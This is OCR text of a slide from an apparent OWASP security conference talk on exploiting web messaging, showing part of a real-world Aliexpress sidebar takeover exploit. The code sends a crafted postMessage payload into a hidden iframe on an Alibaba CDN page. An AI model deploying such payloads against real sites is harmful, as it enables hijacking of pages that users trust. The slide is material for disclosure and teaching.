 OWASP2021
>irtual
APPSEC
Exploiting web messaging implementations
Real world use cases
Aliexpress Sidebar Takeover - Exploit
ignoreNavigationBar=true&wx_statusbar_hidden=true&preDownLoad=true&preInitInstance=rax&gps-id=8434826&scm=1007.19879.116755.0&scm_i
116755.0&pvid=d531840e-03c3-4885-a35a-ff94326755a2&productIds=32654393005\",\"color\":\"#DE01F7\"}],\"buyerLocale\":\"en_US\"}"
16
17 let payload = `store-proxyset-_-bigPromotionCategoryListObject-_-${maliciousObj}`
18 function exploit() {
19 document.getElementById("target").contentWindow.postMessage(payload, "*")
20 document.getElementById("text").innerText = "pwned."
21 }
22 setTimeout(function(){ exploit(); }, 500);
23 </script>
24 </head>
25 <body>
26 <iframe hidden id = "target" src="https://is.alicdn.com/js y2.html?iframe_delete=true"></iframe>
27 </body>
28 </html>
enso
Barak Tawily